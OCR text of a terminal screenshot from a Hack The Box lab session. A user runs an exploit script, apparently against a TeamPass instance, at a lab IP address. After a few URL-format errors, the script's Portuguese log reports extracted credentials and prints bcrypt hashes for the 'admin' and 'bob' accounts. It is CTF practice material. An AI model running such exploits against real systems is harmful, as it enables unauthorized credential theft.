 Applications Places cpu mem swap net 9h 22m Net 0.1 KiBps 0.2 KiBps Mon Mar 31, 09:18 AM mayomacam
mayomacam@mayomacam: ~/Documents/hackthebox/hard
mayomacam@mayomacam: ~/Documents/hackthebox/hard 169x36
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python3 52094.py 10.10.11.56:8080
2025-03-31 09:13:42,644 - ERROR - Erro ao verificar API: No connection adapters were found for '10.10.11.56:8080/api/index.php/authorize'
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python3 52094.py 10.10.11.56
2025-03-31 09:13:52,861 - ERROR - Erro ao verificar API: Invalid URL '10.10.11.56/api/index.php/authorize': No scheme supplied. Perhaps you meant https://10.10.11.56/api
/index.php/authorize?
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python3 52094.py 10.10.11.56:8080
2025-03-31 09:13:58,627 - ERROR - Erro ao verificar API: No connection adapters were found for '10.10.11.56:8080/api/index.php/authorize'
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python3 52094.py http://10.10.11.56:8080
2025-03-31 09:14:18,565 - INFO - Encontrados 2 usuários no sistema
2025-03-31 09:14:21,487 - INFO - Credenciais obtidas para: admin
2025-03-31 09:14:24,443 - INFO - Credenciais obtidas para: bob
Credenciais encontradas:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$
Burp Suite... 10.10.11.5... TeamPass... Hack The ... ~/Docume... mayomaca... mayomaca... checker - ... Choose Pr...